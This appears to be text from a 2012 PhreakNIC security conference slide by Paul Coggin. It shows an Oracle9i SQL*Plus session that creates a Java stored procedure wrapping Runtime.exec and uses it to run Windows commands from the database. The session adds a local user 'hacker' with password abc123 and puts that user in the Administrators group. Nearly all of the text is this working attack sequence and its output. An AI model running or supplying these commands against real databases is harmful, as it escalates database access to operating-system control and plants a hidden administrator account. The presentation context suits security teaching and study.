 Run OS Commands From Oracle PL/SQL
Command Prompt
SQL> CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "JAVACMD" AS
2 import java.lang.*;
3 import java.io.*;
4
5 public class JAVACMD
6 {
7 public static void execCommand (String command) throws IOException
8 {
9 Runtime.getRuntime().exec(command);
10 }
11 };
12 /
Java created.
SQL>
SQL> CREATE OR REPLACE PROCEDURE JAVACMDPROC (p_command IN VARCHAR2)
2 AS LANGUAGE JAVA
3 NAME 'JAVACMD.execCommand (java.lang.String)';
4 /
Procedure created.
SQL>
SQL> exec javacmdproc('cmd.exe /c dir > c:\orajava.txt');
PL/SQL procedure successfully completed.
SQL> exec javacmdproc('cmd.exe /c NET USER hacker abc123 /add');
PL/SQL procedure successfully completed.
SQL> exec javacmdproc('cmd.exe /c NET LOCALGROUP ADMINISTRATORS hacker /add');
PL/SQL procedure successfully completed.
SQL> exit
Disconnected from Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
With the Partitioning, OLAP and Oracle Data Mining options
JServer Release 9.2.0.1.0 - Production
Dynetics
Information Engineering Solutions
Own the Network
Own the Data
Paul Coggin
PhreakNIC
November 9-11, 2012 Issue 16
hacker
inside
PhreakNIC.info * Nashville2600.org * Irongeek.com